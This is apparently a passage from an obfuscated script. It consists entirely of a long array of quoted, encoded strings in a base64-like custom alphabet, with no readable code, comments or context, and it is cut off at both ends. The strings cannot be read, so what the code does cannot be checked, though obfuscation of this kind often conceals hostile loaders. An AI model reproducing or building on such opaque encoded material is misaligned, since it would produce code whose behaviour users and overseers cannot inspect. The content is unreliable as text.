rgy25mq2rytKrOAweW','BfHoBhbQvM5fBKXdzfHoBvjQvvvZmwvyAgHkExDUvJfj','q2nWsZbVB01iz3PzmKLZsJiWCfyYng5lu3rls0rcne56','mMHyvvu5DuP5D25AEKzlwtaXsvnTuK5wEwnZsJfJmfDT','vvK0vhLJCeSWB29nsgD4wtjfC0P6qLHrvuvUs1n0s0Te','vdfls0rcne9ewxDmq2r3y1u1m0P5A3jtAwD3zurvD1PP','AMD3tenKEMfvsMXkEwXKs0HVC1ftAZDMu3H6vZb3B01i','sMHIrhaWyuDSEKXfyZLABLz1wtnsCgiYng9lwhqYwvHj','wfr0ovL6mwznsgD5t0rJEu9eA3PArNnUwLv0nMiXAhbk','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CK5SyZfnvMrey1nJC0OZuMXvmLzyvuu5r0P5D25rEMH2','D05gyZnprNbguNLJC0OXzfjKAZfytKzAA1rSzhrkExDU','BKXdzhrvmNmWvJa4ELPfAg9zu2nZsJnWme9vEfHvrZfA','D2vevMLnAxDUwfDKzvndy3blmg9VtuHNEe5eqxnkmvzR','sNLRC1KXDeTlrei0tMPSAeXdzfHkA2DQsNLSzfbxwJfI','tJnkEwTYu2LND2vewtbAq3DUu1DZEvvdy3blmg9VtuHN','ELP0sNL3BMfTmxjJrZflttjst1Lty3nkmwrqt1zkAfDT','EKPRvfvfBKTtDeTlrei0tJjzmeXdzfbkvez6sNLRCLnP','zg1uv040sNLRCLnPz3DLrfuXtun3BLPwvtnuq2nWsZbV','vMmZyKDsuwnuz25mq2ryvw5sALrStNjwr2m0yJbrBKXd','tuHNme16sxnkmhHjwMPbBKTtDeTlrei0tLrJmKXdzgjI','mvuYotvwmuzHwKzvELr5y3nkmwmWy21owfvhEgPuvZf2','vNn3zurfC01iz3Dmrei0tuyWC2rhAhbJmxnUyuvKEwry','wfvTvNzKrK52wKDgseP5D25zmKz0yJfJm1PhuK5Ju2nZ','sJfJm1qWEfHvv2HQvvvoDLzty3nkmwrqtvzgDviYvxHk','AKztwKvKseP5D25AvgHYuZfKu1jTuLbrmNrWsNL3BLz6','qxPmq2rQv0u4muP5A3jtAwD3zurrEfPtD25ImhrSzfnJ','z3DLrfzPt0n3BMf6A3Plu2nWsZbVB01izZjnmKLZsJnW','AeP5A3jtAwD3zurvne5tD25svefRu3LJCeSWB29nsgD5','zursBe1dD25IEKjjtNLJCeSWB29nsgCZtKrfC0OYrtfu','sJjwmfriB25lu3rls0rcne1xutnmq2rgt0zAueP5A3jt','Cgfxww9KBhrws0rcne5uAZnmq2rqy1DsnuP5BgrlsgHI','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','u3rls0rcne1Qqtvmq2r2tuvNm0P5A3jtAwD3zurjEu15','s0TeqJrnvfv4tenJnfLSqwHkEwTYu2LND2veutbAAxDU','tNPsA0XdzhPHvuPSsNLRCLnPz3DLrev6t0n3BLHxzgvt','we55owTwvu5YyJnVEe5dy3nkmwmZvNPswe5uvMLwELiX','rfLZsJbND1DhA25lu3rls0rcne5Tvtbmq2nQzdnkAeP5','C0OXy21tq01Us1n0s0TeqJrnvfKYtenKsMf6sLfkEwTY','wvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDNBLHuDdfq','sJjowvr6vw5lu3rls0rcne9erMXmq2rmtvzWseP5A3jt','rZL3sNL3BLyXsNnArLjTwKDsuwqWtw5mq2rytKHcA1nT','s0TeqJrorff5tenKwePRz2PkEwTYu2LND2vertjoExDU','rei0tNPwBuXdze1tr1L3sNLRCLnPz3DLrfjRtNL3BKKZ','yZnAtwvPy3blmg9VtuHNne16z3nkmwnTu0nnBKTtDeTl','u3rls0rcne5htxHmq2nRvfvOAuP5A3jtAwD3zurJm01d','zZbAr1fZsJbvD0PfC25lu3rls0rcne16rxPmq2rOtLuX','y21wmgrysNvjr1jIvKnND2vetMPoq3DUv1C4ALr5y3by','q01Us1n0s0TeqJror00ZtenKmwvgqLnkEwTYu2LND2ve','u2nWsZbVB01izZboBvfZsJncC1qWA25lu3rls0rcne9e','q2rYyLDZEvyXsK9ArLj0ytnRBKXdzg1zEKjpvNPwD1Pg','yZbzu2nZsJfKuuWYtKHHrgXOy21fBKXdzezKrvjcvJfc','tJfWALrStNzvmKOZzvnJC0OXzfbJr05utuv4r1fUrw5m','B01izZfzv01ZsNPkA1rvrw5lvJa5wM5wDvKZuNbImJrV','yvnJCeSWB29nsgC0t0rfC0OZqw9rv3DUs1n0s0TeqJro','tKnovLfUs1yWB2r5Edzlvhq5teHgyLDPz3DLrff6tun3','zejru2nWsZbVB01izZfnEK1ZsNPOAvvdrw5lu3rls0rc','y3blmg9VtuHNEe4YuxnkEMrruvy0BKTtDeTlrei0tMPz','sNL3BMfRnunzmhbkvM1stMnty3nkmfjeyJjArvrRwMTs','ntyYmdC0wMvAveP2','m2HytJnSAuP5D25wmuf4tvzJm2fhuLbsmdHUtenKwfvR','wfvUqMPtvgHYwNLJC0OWwNrIEKOXvtj0sMfhrw5mq2ry','rvz6uJbzmuzisNL3BLz6wKDzmgXuyxK5we5gCgPvvwnU','rMmWy0Dos1z5y3nkm3b0ytjKCLPhAgPusevUtenKB2jx','mwmYu21ov2jxouDwELjpwtbOAeP5D25AvejPtvzKufPT','D2vezg1zu3DUyNPcsu55y3blmg9VtuHNmfLTwxnkm0fV','zurND1L5D25HrK56tNLJCfHumw1KvZvQzeDSDMjPAhHm','AwD3zurjme1PD25nBvjouvnJCeSWB29nsgCWtLrbC0OY','z3DLreu1wxL3BLneqLLHu2nWsZbVB01izZbpv0LZsJbv','yLC5sLPRy25mq2rht0D0rvz6yZvmm1zysNL3BLz6vLDA','EvL6qxnkm0j4vg5JBKTtDeTlrei0tw1nneXdzg9vm00Z','mwmWvg1sswjxotjwELPqu1nJC0OXyZnomK5jvgT3m2mW','wJfIBu4WyvC5DuTirxnJAxH6s1H0EvPyuJfJBtrNy1nO','AMrQvwTJBKXdzfHov1zmyJnOv1PfChHkExDUy2XoCLvT','otLYwuzgDfG','z3Lpv1LZsJfSqwfiy25lu3rls0rcne4Yutjmq2nXs2PA','wta1DgeWsw5mq2rytMPbEvyXrNDzmuP0yxPjBKXdzfHo','EwrhvfD4r2vSz25yvNn3zurczeTuDdLmrZvSzhLcCeTg','nKP5D25wELL6wKvODgeXqLHoBKjQvdjfBKXdzfHumNHQ','rvPeytaXD2nty3nkmezlvKvOwe4WAdnkExDUuwXoCLzg','DLjgyZjtBu5iwvnJC0OXzfjIBMHytMTAA1rTutrkExDU','CfLkmtfIwMWWovL6DdLAv3H6wLncALbxyZDJBvyWzfHk','wxLvwgnUs1n0s0TeqJroEKu0tenJnfLSqwHkEwTYu2LN','sNLRCLnPz3DLrfu1t1n3BLjuAfDuEwnWsZbVB01iz3LA','tenKwfqYmhDLBtf2yKDoweP5D25wELPVwKzcrgf6zhPA','BvjlvNLJC0OXyZbIr05twNK5ALrvzerkExDUuvCXCMnh','mg9VtuHNme5utxnkmKuXvfHbBKTtDeTlrei0tw1nmKXd','y2DHvZrNy1nSCfPPAgTxmhDVtuHNme0YsxnkmK1Xvevr','EgjnsgCZtercna','s0TeqJrov1u0tenKsu1gAhbkEwTYu2LND2vewMPoExDU','ChzJmvPRvuHfBKXdzdvrmJLyyZjAt1PgwNHkExDUuw0X','C0OWvtrwAZHUs1n0s0TeqJrnvePTtenJCuTQwNHkEwTY','CLnPz3DLrev6tML3BMvTsNntq2nWsZbVB01izZnprffZ','ne5uAZrmq2r3yKu5sKP5A3jtAwD3zurjm1LPD25Iu2Xy','y21fBKXdzfHorKPRvuvoCMeXyZnHr05luNLJC0OXyZnI','C0OYuNLHr05qzdboCuP5D25wELPlwtbOmLzTtK9Jv2TU','EKzHuNLJCeSWB29nsgD6wwPfC0P5tJnJBuvUs1n0s0Te','CLnPz3DLrfPRwwL3BLnxC3Lvq2nWsZbVB01iz3Lnr1LZ','EvPfmujkEwTYu2LND2verMPoq3DUsKuXsvLPy3blmg9V','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHjvda5y2P0','zgrAmtvjsNLRCLnPz3DLrfPOtvn3BMryAffvAwnWsZbV','mu9tD25AvLuZvenJCeSWB29nsgD6txPjC0OXDhzwrM9U','CdnzmgnUtenKrveYDg1Hwezdwta5seP5D25rEKjuy2XK','muPRvgPOCLyYrNrIELLUtenKC1n5owPvBLjhwKvKEeP5','EMnUs1n0s0TeqJrnELjOtenKsu1gAhbkEwTYu2LND2ve','EwnWteHzowmXDgTxmw9VtuHNEu9usxnkmtfht0u4BKTw','Dwnty3nkmwrryuDstMvfsMTtsgHesNL3BLz6utfHBgrr','D25lrZf6yNLJCeSWB29nsgC0tKDvC0P5tJnJBuvUs1n0','mfv3sKvZBKTtDeTlrei0ttjvmKXdzfbJv1i1sNLRCLnP','EMqXsNL3BLz6uJbzmgHuyJbsAu9hDfvkExDUy20XDMnU','zuDsse9hDevkExDUvNPJnvqXzfnvBu5wvti5wKP5D25z','sxnrEwW3y21wmgrysNvjsevVy2L4EKXiwxnKExG0teHR','vKHkExDUvNPwmfPgqxLnvwHytJnvBKXdzhjrmNrPutbo','A25mq2q2uti4EgvusxzArKjysNL3BLyXrK9Arxruytj0','sgCYwxPjC0OYrtfuwefUs1n0s0TeqJroELzOtenJnfLS','AxDUv1vcB2r5y3blmg9VtuHNmK5Qz3nkmNm1txLRBKTt','CeSWB29nsgC0txPzC0OWogXnwe1Us1n0s0TeqJrnELPQ','mg9UtenKwfvRzdbwELf3u20XseP5D25zmK5yvKzJmLzT','vZLivNPrmeP5D25wELjmveDkBwjhuK1zu2nZsJjgvgeW','yZboCLvTodrIEMHytNPbBKXdzhLrmNnYvJfcv1PgwtrI','y3nkmwmWzuDsuLrSqxLwELj4sNL3BLOYzdbzmdq0yJng','uLrbA1n5y3blmg9VtuHNmfPewxnkmKuXvfHbBKTtDeTl','y3blmg9VtuHNma','BLqZrMTLu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2','AhrJmJHUs1n0s0TeqJrnAMSYtenKrK1duKXkEwTYu2LN','q2rytJjWB1yXqM9zmuj0yJjnBKXdzdnvmNmZvNPswvuZ','tNzpsgHnvw1ssLj5y3nkmNbOyLDOwfvhuMTtsevUtenK','vMXJmvmXtw5mq2rytJbkA1zuAhznm2HiyvnJC0OXyZbH','zNvUy3rPB24','rei0ttjwAKXdy3LArtfcsNLRCLnPz3DLre0Xt0n3BLju','zeLrAwnZsJfJmwfSrLHvuZLQvdiXDMfPy3nkmwmXuxK5','veK1tenKyMiXuMfkEwTYu2LND2vestrnAxDUyJb0Bgrt','uKCXDMnxChHkExDUvNPsq1PfAfrHmxb4wM1RBKXdzfHu','qJromK14tenKD2jfouPkEwTYu2LND2vertfAu3DUyJng','D25KvK52vw5ADgf5DfHvv1vUtenKAveYoxvrmu5Yy1Hc','sNLRCLnPz3DLrfPQt1n3BLPyuK1LAwnWsZbVB01izZbz','rtH5y1nJC0OXyZnIr05tyLC5wLOWtNjKq2nZsJfKu2vu','D2vesxHAu3DUwfDKzvndy3blmg9VtuHNne16sxnkmMHu','tLHomLjRvLDfBKXdzhHprZLAuKCXCLPhzfHkExDUvNPA','tenKsvrxtJnkEwTYu2LND2vez3PAAxDUv1vcB2r5y3bl','EerImwHytM14ALuXy3DkExDUytfoCK9fsNrImJfytKHf','BfHIAwnWsZbVB01izZrnr1vZsJfSqwfiy25lu3rls0rc','BfHomdHUtenKwe5fsMTtvK52ytnoAu1dy3nkmwmYzeDo','reP5D25wELy0wKzovgeZqJzuBe1UtenKwe5vnwTtEMH2','s0TeqJror1eXtenKALDfodfkEwTYu2LND2vesMHoExDU','s0TeqJrovgrRtenKDLmYvJfkEwTYu2LND2vesMTnAxDU','mJLTzurot1PfzfHkExDUy2XoCLfTodrIELjytMPrBKXd','tLfty3blmg9VtuHNEfPQsxnkEu4Zy21fBKTtDeTlrei0','ne1uwxDmq2rkyxPkuuP5A3jtAwD3zurvne55D25AAZfQ','BhzIAwH4teHjCguZsMXKsfz5yMLcEeTisxbpmZbZwtf0','ExDUy0vWs1KWntjsmK1UtenKDvnTrMXwmdLHwKzwweP5','A3jtAwD3zurzEu9dD25omujcwgLJCeSWB29nsgD5t1Df','muPsvwTMCq','tJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3zurb','vw14A1ziwxDkExDUzvrODK5wzfnuBvjrzuHRBKXdzdfI','C2jgy25mq2rytLvkA1zQtLLmmwmWt0nJC0OXzfjsmwXy','C0OXvMTsm2TUs1n0s0TeqJrnv1zStenKs2iYzZjkEwTY','zfHovvPRvezoDMnvrMLKu2nZsJi1DgiZvLHomdvQvfzW','sgCXturnC0OYAfrJEMnUs1n0s0TeqJrnEMXOtenKsu1g','CLnPz3DLrgC0wKn3BLLuvK5Jq2nWsZbVB01iz3PzBu1Z','tJnIvZL2vNPJmeP5D25zEMHYyLDSA00YuLDwEwnZsJfK','vJfkreP5D25wmdLeyuzJm1mYotfwEwnZsJncnffTtKTt','u3DUv1C4ALr5y3blmg9VtuHNm1Lurxnkmtfht0u4BKTt','vNPKtvDgzfbvBu5xuti5EuP5D25Am0zdwtfzEfqWB25m','EvPuqxnkmtfht0u4BKTtDeTlrei0tKrsBeXdzfPIEu5q','CLnPz3DLre0YtxL3BKPQsLjKEwnWsZbVB01izZfoEMnZ','tw5mq2rytKC1B1z6zevHvMmWtKnJC0OXyZnsBu5mt0D0','vLnND2vewtfzExDUu201mMf5y3blmvvVtuHNEK9hrxnk','B01izZbArgTZsJnwnfvgsw5lu3rls0rcne5xvMTmq2n5','D25wmuKZwKvKrgeXrNbvmJLXsNL3BMrhmxjwBgmWyMXA','D2veutrAq3DUvLDssgvty3blmg9VtuHNmu0YtxnkEw9X','v0P5A3jtAwD3zurgBe5tD25xvZHQvhLJCeSWB29nsgD4','EuLhBZLIBvyZsuzkBfOWvJrJq2GWyuDSELD5zfDAvvjj','rxLAu3DUvhLvEgn5y3blmg9VtuHNEK9evxnkmgHowtnJ','y0Hgt2r5y3blmg9VtuHNmfLQz3nkmKuXvfHbBKTtDeTl','BMnxmxjsmJLeyJjAwe4Ymg5mq2ryvvm5A1uZzeTArLOX','Bwrft0C5tfz6uKLxv1f4u3Pcwe5uuw5mq2rct0D0uLz6','D2vesxnnsgCYtteWC1D6qJrnu3D3zurABvHtEgjnsgD3','EvL5vvHJBKTtDeTlrei0tM1wAuXdy29Iwe52sNLRCLnP','wtnJBKTtDeTlrei0twPnnuXdzg1uv040sNLRCLnPz3DL','ExDUvNPAmfKXuJjtrgXhy1nJC0OXzfbKBezytMXkA1vT','z3DLrgmYtNL3BG','mLu0ytnKBLnSCgTsmwnUtenKrfOYrtbwmuz4tMLJC0OX','tuHNmK1QvxnkEMHPvunfBKTtDeTlrei0ttjzEKXdzg9v','yJngB1zPy3blmg9VtuHNne1TtxnkmKuXvfHbBKTtDeTl','tuHNme56vxnkmLyWveHVBKTwmdLABLz1wtnsCgiYng9L','uxnkm0fVuvD3BKTtDeTlrei0tKrrEeXdzgPxrtGXsNLR','DgXKu2nWwfnOmgvyqMXImLLNy21wEgrxBhLAu3GYvZfz','ExDUvNPKmfPgstrIEKPhy21RBKXdzgTvmNrcvJa4ELPg','vKnIvZLrvNPrna','CfyYng5lu3rls0rcne56wtfmq2rmtvzWseP5A3jtAwD3','rwnUtenKwfqYBdzwELPSvtboAeP5D25wELy0wtfcmLvT','sLfkEwTYu2LND2vezgXzExDUwLHstwvPy3blmg9VtuHN','DfHuBgrty1vfBKXdzfHouZLRvLzoCMqXyZnvBu5kvNLJ','BefHsgnUs1n0s0TeqJrprgrStenKs2iYzZjkEwTYu2LN','we4XsMTtA3rTwMXJmgnty3nkmwmXuM1ovMjxDfLwEMr3','yJjZBKXdzfHoBfPQveuXDu1yrLHkExDUvJa5q1KWDe1u','DeTlrei0twPOBuXdy21nBeyZsNLRCLnPz3DLrfeYtML3','BLz6vMfArKPeyJnAwe5QAfDkExDUyZfoDMjUCfrHmwry','yxPkuuP5A3jtAwD3zurnm1L5D25xvZHQvhLJCeSWB29n','m09iAfHomKPOvNPwseP5D25wmuiWwtfcnfDesNLJu2nZ','tNjHBxrztdjsvfz5y3nkmwmZyvDOwe5gqJrwELzmsNL3','ugvhvw5mq2ryvvHRnvz6wJvnBxrysNL3BLz6zhnArxa0','rei0txPoAKXdy29Iwe52sNLRCLnPz3DLrfL6txL3BMjt','nu15A25lu3rls0rcne1TsM1mq2n3vJbgqKP5A3jtAwD3','BLDxogPuEwnWsZbVB01izZboEK1ZsJfoq05wuw5lu3rl','EwnZsJbfngiWvLHvBvjRuNPkmuP5D25wEMm0u1zKu1rT','vw5yvNnUwLzcBMnxnuzkmta5wM5wDvKZuNbImJrVywLS','q2r2tuvNm0P5A3jtAwD3zurfEu5PD25krtfjwwLJCeSW','sJjsAwjuuLHvv1jRu0DfBKXdzhLJv1PovNPAtvjPy3nk','ww1ws1KXvKrIm2r2uNLJC0OYtMTJr05jtw5SsKP5D25L','vgeXuw5mq2rytKrsrLz6y3HvmwmYzvnJC0OYwtrImLPy','uLbIBgmYvezOwe5wy25mq2rhyLC5CLfRtNjKvMrqu3LJ','q3DUsMPkuMr5y3blmg9VtuHNme5QuxnkEvjou0DjBKTt','AwD3zurNnu15D25uEvv4y3LJCeSWB29nsgD6txPRC0OZ','EwTYu2LND2vez3LAAxDUyLnSwgjPy3blmg9VtuHNm01e','we5gwMTurK52vJbwAu5dy3nkmMX0yxPOwfviAgTwrxHO','twPjEuXdy3DwmezcsNLRCLDtz3DLrfeXtvn3BMmYBenA','u3rls0rcne1Tstbmq2rlyM5ACKP5A3jtAwD3zurrmu9t','meXdzhDIrtLksNLRCLnPz3DLrgm1txL3BLnTntjHEwnW','z3LAAKvZsJnoEG','tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPy','stLIBvyZsuzkBfOWvJrJq2HRvZfNB01izZnnrefZsJfJ','zZjAv1LZsJncEfrUy25lu3rls0rcne0Yttvmq2rysMTN','zhLJCeSWB29nsgD6tuDzC0OZtNPAvwDUs1n0s0TeqJro','ExDUvNPKA1PgqKrHmujfzgXnBKXdzfHovMD6vJa5t1KW','yKDst2rvEdvwEMrusNL3BLz6vKTzmdH3vM1osgnQqw5m','sZbVB01iz3Ppv0LZsNLODgmYog5lu3rls0rcne5QAZnm','tM1rmuXdzeLnrMHWsNLRCLnPz3DLre16wLn3BLPwvtnu','wfnJC1KXDeTlrei0t0rJEKXdzgXKrxG2sNLSzfbvB29n','wKDsuwjxDeXwELiWwtfoweP5D25ABK41sZfKuuWYuLvz','BZfsBgrsvxPrBKXdzfHowejQveHvDLKWnuTrEwnZsJnf','tenKD2jfouPkEwTYu2LND2vesxPpq3DUyZnAtwvPy3bl','y1qWovbystDMu3HQvZbVB01izZfpr1LZsJa4Be1ytw5l','vxnkmhn4v2TJBKTtDeTlrei0tvDvEeXdzeTImMCYsNLR','v3n5vunJCeSWB29nsgCYwtjnC0OZCgLIrwDUs1n0s0Te','tM1WBvz6uJvkExDUwtboDMjvvNrHmLPZwvnJC0OXyZnI','uNLJC0OXzffxBvjtttj4A1vhy3DkExDUwxPbnwrgzfno','tKHwELzvwLzJmvn5y3nkm2HeyJnArfuYDdrAmgnUtenK','EwnWsZbVB01izZnnvevZsJbND1DhA25lu3rls0rcne16','ALuWy25mq2rytKvZDLyXrK9zmgruytnfBKXdzfHoBe5Y','tenKnu9hDhvwELzTvvDsseP5D25wmuiWwtbSvgeXwLHv','tenKr01xrK5wmueWtMLJC0OXyZnAr1jivtj0Cfz6zfDz','rK9kEwTYu2LND2veutrAu3DUu3Pgyvj5y3blmg9VtuHN','B01izZnoELLZsJjZnu15A25lu3rls0rcne5ezZrmq2rQ','q2nZsJfJmLLTEfHoBtvRvNPKBeP5D25KwfjvwtfJmwjT','rKHnA1zuyJjwAgnty3nkmKPiwvHswe5RwMTwwevUtenK','v0LZsJjowvr6vw5lu3rls0rcne56txDmq2mZvuvgzuP5','vJfgCeP5D25JBtf2u2XKuwrhuLrKmhnUtenKwfqZqMPt','yxK5B1eYohPwEMresNL3BLz6vLnArxC0yJi1we56Advk','mLvZsJa5EfPiA25lu3rls0rcne5xuMXmq2nXs2PAEeP5','Eu5qsNLRCLnPz3DLrezPt1n3BMmYBenAu2nWsZbVB01i','C0OYohDtrgnUs1n0s0TeqJrnELPOtenKD2jfouPkEwTY','mLfTtLbIvZLhywToCK5dy3nkmwrruKu1we4ZuMTuBgHW','uti5Bfz6zfbkExDUvNPAq1PfmhHnwePytKDfBKXdzhjA','tenKyMiXuMfkEwTYu2LND2vevtfoAxDUvNLAsuL5y3bl','D0Xdy2TuvwHPsNLRCeSZqMHJBK5Su1C1meTfA29nsgC0','ELzzzuzJmff5y3nkm2rHzgS1wfvgzfPkExDUvNPrm1Pf','EMrREdzkEwTYu2LND2vestbzExDUtw1stLfty3bmr05I','t2vxC25mq2qWvJjAB1z6uLfsAwnZsJfKufeWDfHovfjx','y25mq2q1uti5wMviwKDArxbisNL3BMmYmxjABuK0yJbK','m2jhuLnvmJK0yZfKmuP5D25AA3aWwtb4BvqYsw5mq2ry','sZbVB01izZbAv1fZsJncC1qWA25lu3rls0rcne4YvxLm','zffKr1jtvtj0wvLRtNzLq2nZsJfJmMjhuLrpr3rXvNPK','wfvhBdjwELL3u25gAeP5D25wELL6wtfsDgiXuLHortvQ','BLrTtKPIvZL0yLHfBKXdzfHowejRvtfoCMjgyZbuBu5v','r05jyLC5rfz6uMTzmvPOsNL3BMrvtNjuBvj4y0Douvz5','tvDjEuXdyZnvruzLsNLRCLnPz3DLrfv4tNL3BLrfAg1n','Ee9ez3nkmhb1zg1ZBKTtDeTlrei0tw1jmuXdy2TuvwHP','q2r2uZjwmuP5A3jtAwD3zurNnvPtD25tEKzHuNLJCeSW','mZm4otq0s0PhzxHz','AwD3zurwAu55D25tEKzHuNLJCeSWB29nsgCZtKrRC0OY','r3r1vNPJELKWoxHkExDUytbOmvvgyZfsBvjrwvnJC0OX','ntyWnK9xr3HMDG','zhLzu2nWsZbVB01izZjoveLZsNLom2nTrw5lu3rls0rc','ne56yZbmq2rSzev4nKP5A3jtAwD3zurfne55D25LBuPZ','qJnwm29UwfqWBG','sJi5vgj6uJzvmNrQvNPJm1KXsxHnrNbhwLvZBKXdzhDA','A25lu3rls0rcne5ewtrmq2rgt0zAueP5A3jtAwD3zurK','rei0tKDwAeXdzhznrwCZsNLRCLnPz3DLrfeZwKn3BMmZ','tenKBvrxtJrkEwTYu2LND2vettnAq3DUwLHstwvPy3bl','EgPvmhCXyvvAweP5D25LrwXjyuzKuMjwz25mq2rYy1Hc','mZu5nZu1Cvr4CKvS','EfHoBtfuuM5fBKXdzfHouZLRu1voDMnSyZjHv0vUtenK','DeTlrei0t0rAAKXdzdfLrKjtsNLRCLnPz3DLrfe0wvn3','rwnUtenKwe5TAgPum2HPutnwseP5D25HA3H1uLzKue1y','og5lu3rls0rcna','B2jQzwn0','z3Dzu3DUvZi5vvDPy3blmg9VtuHNne5utxnkm04YveHV','B01izZnpv0vZsJjowvr6vw5lu3rls0rcne16wtbmq2rq','tenKEMjxoxzJA05Yv2XKufPty3nkmMH0yJnSwe4ZuMPu','vvHOA1rgtNjwBvu0yNPrBKXdzgXLrgrQvwTJm1PfEgHk','BwX1sNL3BMrwtNjprMmZtvzoB2nty3nkmfzVtKzOwfve','zfbrBvjjwvnJC0OWuKrImwGXyLD0AvyWouHkExDUvJfg','EeP5D25IrgHYvfzKu1vTuKHvmNm0sNL3BLyXsM9Artve','txnKAxGZteHNC2vtAZDMu3HQvZbVB01izZnpvefZsJbv','zfbLvePytNPNEvjxrw5mq2q0vti5rvyXrNDArK14zfnJ','zZvnmLjIsJb0nvPTEfrxq2rKufqWowrxnwTAv1PWyM1w','y25lu3rls0rcne16sMTmq2rTvfDoneP5A3jtAwD3zurv','wta1seP5D25svu5YzdfJm01wCdbzu2nZsJjovgeYrLHu','mg9kEtrUs1z0wuTeqJroAMmZtenKvffQvLvkEwXKs0nJ','vM1suLLty3nkmwrqtJjov1uYDeHImu52tunJC0OZvKrI','AxDUv1C4ALr5y3blmg9VtuHNEu9huxnkmvzRuJnRBKTt','DLPSyZnvEwnZsJfJm1PhtKTprZKZvNPws1KXqMHkExDU','ttjos1z5y3nkmwrtwMTWD1nhvtnkExDUvNPKt1PfCerH','m1O2t0D0DfyXsNHkExDUzeCXCMiYuKLvBu5iuNLJC0OX','re15tvn3BMvTsNntq2nWsZbVB01iz3Lpve1ZsNPOAvvd','AfHumKvUtenKwe5xuMPvr1KWsNL3BLz6uJfoBw96zuDs','AwnWsZbVB01iz3PAvefZsJbND1DhA25lu3rls0rcne1T','m0fVuvD3BKTtDeTlrei0tNPjEuXdzezprLPqsNLRCLnP','uJnfD0P5D25HBLjqyKzJme4YuKHwEwnZsJi1vgeYnuvv','AKfXztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKnwqX','Bu5qutj0nLz6wKTzmdLOsNL3BMmYmxjmmwrtuw1sse9h','mJq0ytaXwfr5owTtvgHYtNLJC0OXzffIvLjft0C5EfOZ','rfu0t1n3BLnTow9oAwnWsZbVB01iz3HzEKLZsJjfmvry','wtrIEK5ytJnvBKXdzfHoBxHQu1CXCMrgyZfmmK5mvNLJ','Bu1dy3byvdeYvZfvB01izZbzmLLZsJi5tfPyvw5lvJa3','wM5KwfvTuMPuvK52venJC0OXzfnAAZLytLDsA1iZrxDk','vZb3B01izZjoAKvZsJi4D1ney25lvJbZyZf0tuTeqJrp','tKrvC0P5tJnJBuvUs1n0s0TeqJroreuYtenKEMrREdzk','mg9VtuHNm09uy3nkmfv3sKvZBKTtDeTlrei0ttjwBeXd','mK1dy3nkmwmXuw1ovgrQtMPtmK5esNL3BLf6sMXnmwrs','seP5D25KAMH2tKvsmMjhuLrsEwnZsJfJmLvTtLjKmuPQ','vMmWwLvomfLty3nkmwmZy0DosfmXCgPwrMHesNL3BLyW','s0TeqJrov001tenKD2jfouPkEwTYu2LND2vewMLnu3DU','ndeYmtq3y0jRAfLu','D25wEMn6wta5rgiYCfHovgrQvfDfBKXdzfHorgrQvuzo','Eu1dD25krtfjwwLJCeSWB29nsgC0t1rJC0OZqNHuBMnU','zerrBwHysNL3BMfwtNzwBLK0ytiXD2nty3nkmwmYvM1s','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','EwTYu2LND2vestfnq3DUuLrbA1n5y3blmg9VtuHNm05e','ttbnAxDUyxPREG','C0OXDhzwrM9Us1n0s0TeqJrnEKzRtenKrK1duKXkEwTY','ne5Tvtfmq2r6yZjwsuP5A3jtAwD3zurNnvPdD25trejz','s0rcne1xrMPmq2rAuuDOm0P5A3jtAwD3zurvmK55D25p','D25jm2r5wvnJCeSWB29nsgCWwM1fC0OYrtfuwefUs1n0','uLburK1UtenKCLuYotrKvZfYy0DgAeP5D25wELjRwtfA','uZnfBKXdzhPrmNrey0voDLnSyZjpq2nZsJnSDgiZBenK','BLz6uKTzmda0yxPSwe4ZqMPtA2nUtenKwe5euKPwmdL3','y3blmg9VtuHNmu9xtxnkmgXYtwXbBKTtDeTlrei0txPA','wKzsEeP5D25IBMq0wtfcrgiWChnsEwnZsJjWvgeZtLHu','uvnSn2rTrNLjrtG5ver0EvPyuJfJBtrNwKz0ueTeqJro','qJrnv0PRtenKBgrfEdzkEwTYu2LND2vevMPpq3DUvNLA','u2LND2vertfou3DUzfHOuvvPy3blmg9VtuHNmu1xvxnk','u2LND2veuMToq3DUyJngB1zPy3blmg9VtuHNEe9huxnk','r1jszgT4rfz6zgXkExDUvNPsmfKWohHxrLj5uNLJC0OX','tuHNmfPQwxnkmLyWveHVBKTtDeTlrei0tNPkAKXdzgXw','wKn3BK1gzejru2nWsZbVB01iz3PzvfLZsJjOvgn6y25l','s0HsnwnhvNzAAuj3y205ALPytNPmsfPIvMLND2vetMPz','uxLJC0OYzgTvme5ytLDsA1nyrw5mq2rht0C5vgruAhjm','wLDzmhm0yJbAAveYDhjkExDUvJa5yvKWEfrHmMHyvw1g','tenKmfuYDhHwmujxwKvWDgiWww5mq2rytLvOCLyXrxzz','wMPuAMHYvMXJmgnhtKHwEwnZsJj4vgiWBfHoBMHQvfvO','sJbSCK1Sqw5lu3rls0rcne1QyZbmq2rlyM5ACKP5A3jt','C25wBKPty0HosuOXmdLABLz1wtnsCgiYng9HAwW3yvDz','BKTwmg9KAxD3zurgAeTtAZDMu2TZy2OXDvPyy2DvBvzU','svmWAfHvv2HRvdnfBKXdzdvKA2m0vJfgBfL5y3nkmKzz','ne5QtxLmq2rAuuDOm0P5A3jtAwD3zurnne5dD25tBtuY','uJvkEwTYu2LND2vesxPzAxDUu0uXAMr5y3blmg9VtuHN','BLfgCdvrq2nWsZbVB01izZjzvfvZsJnoELPvz25lu3rl','sJfoq05wuw5lu3rls0rcne4Yttrmq2rgt0zAueP5A3jt','mgXYtwXbBKTtDeTlrei0tNPoAKXdzfHkA2DQsNLRCLnP','B1zPy3blmg9VtuHNmK9euxnkmejHzvvbBKTtDeTlrei0','A3jtAwD3zurgBfL5D25HrKjcvgLJCeSWB29nsgD6ww1z','s0vgC0P5A3jtAwD3zurAAu15D25um0zRzvnJCeSWB29n','v1P3vJfknK15y3nkmeu0ytj4wfvdowTsEMH2zgLJC0OX','B29nsgCZtvrbC0OYrtfuwefUs1n0s0TeqJroAMn4tenK','CeHkExDUyM5zmW','v1KZtenKEMmYvKLkEwTYu2LND2vettjAu3DUvhLvEgn5','A1iZA25lu3rls0rcne1QqxPmq2rqsLrgEKP5A3jtAwD3','mMTUtenKC1eYovbJmu5Yy0HcAeP5D